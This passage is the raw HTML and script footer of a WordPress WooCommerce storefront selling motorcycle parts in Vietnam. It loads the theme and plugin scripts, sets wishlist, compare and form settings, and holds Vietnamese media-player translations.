 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//phutungxemaydo.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22d7a69f78","remove_from_wishlist_nonce":"9f71982475","reload_wishlist_and_adding_elem_nonce":"32cb81f9bd","load_mobile_nonce":"413d6281c4","delete_item_nonce":"0eda604ee3","save_title_nonce":"b359b85f05","save_privacy_nonce":"21389064e8","load_fragments_nonce":"efc45ad952"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/phutungxemaydo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22d7a69f78","remove_from_wishlist_nonce":"9f71982475","reload_wishlist_and_adding_elem_nonce":"32cb81f9bd","load_mobile_nonce":"413d6281c4","delete_item_nonce":"0eda604ee3","save_title_nonce":"b359b85f05","save_privacy_nonce":"21389064e8","load_fragments_nonce":"efc45ad952"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/phutungxemaydo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22d7a69f78","remove_from_wishlist_nonce":"9f71982475","reload_wishlist_and_adding_elem_nonce":"32cb81f9bd","load_mobile_nonce":"413d6281c4","delete_item_nonce":"0eda604ee3","save_title_nonce":"b359b85f05","save_privacy_nonce":"21389064e8","load_fragments_nonce":"efc45ad952"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/phutungxemaydo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22d7a69f78","remove_from_wishlist_nonce":"9f71982475","reload_wishlist_and_adding_elem_nonce":"32cb81f9bd","load_mobile_nonce":"413d6281c4","delete_item_nonce":"0eda604ee3","save_title_nonce":"b359b85f05","save_privacy_nonce":"21389064e8","load_fragments_nonce":"efc45ad952"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/phutungxemaydo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22d7a69f78","remove_from_wishlist_nonce":"9f71982475","reload_wishlist_and_adding_elem_nonce":"32cb81f9bd","load_mobile_nonce":"413d6281c4","delete_item_nonce":"0eda604ee3","save_title_nonce":"b359b85f05","save_privacy_nonce":"21389064e8","load_fragments_nonce":"efc45ad952"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/phutungxemaydo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22d7a69f78","remove_from_wishlist_nonce":"9f71982475","reload_wishlist_and_adding_elem_nonce":"32cb81f9bd","load_mobile_nonce":"413d6281c4","delete_item_nonce":"0eda604ee3","save_title_nonce":"b359b85f05","save_privacy_nonce":"21389064e8","load_fragments_nonce":"efc45ad952"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/phutungxemaydo.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//phutungxemaydo.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//phutungxemaydo.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/phutungxemaydo.com","ajax_url":"https:\/\/phutungxemaydo.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.6.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.6.4" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.6.4" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.6.4" id="typeahead-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.6.4" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/phutungxemaydo.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/phutungxemaydo.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"1","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/phutungxemaydo.com?action=yith-woocompare-view-table&iframe=yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.6.4" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-6921fa3d2fece' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.6.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://phutungxemaydo.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f334d07157" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://phutungxemaydo.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/phutungxemaydo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242776447\",\"post\":\"8383\",\"tz\":\"7\",\"srv\":\"phutungxemaydo.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "242776447", "8383" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"fbf495a529","remove":"52eedb7364","reload":"63a53d97b1"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"So s\u00e1nh","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.4" id="wpforms-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.4" id="wpforms-address-field-js"></script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
